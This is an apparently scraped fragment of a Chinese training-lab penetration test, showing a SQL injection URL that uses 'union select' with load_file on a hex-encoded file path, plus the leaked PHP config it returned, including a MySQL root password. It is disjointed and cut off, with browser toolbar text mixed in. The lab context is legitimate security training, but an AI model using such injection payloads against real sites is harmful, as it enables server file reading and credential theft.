 暗月培训靶机测试
target_sys.com/article.php?id=-1
http://target_sys.com/article.php
http://target_sys.com/article.php
view-source:http://target_sys.com/article.php?id=-1 union select 1,2,load_file(0x433a2f696e65747075622f77777
火狐官方站点 新手上路 常用网址 JD 京东商城
1 文件路径转换成16进制
1 <h3>2</h3><p><?php
2 error_reporting(E_ALL^E_NOTICE^E_WARNING);
3 session_start();
4 $link=mysql_connect("localhost","root","I8k!R3p(#e");
5 mysql_select_db("target_sys",$link);
6 mysql_query("set names 'utf8'");
7 date_default_timezone_set("PRC");//时区
8
9 </p><head>
10 <meta charset="UTF-8">
11 </head>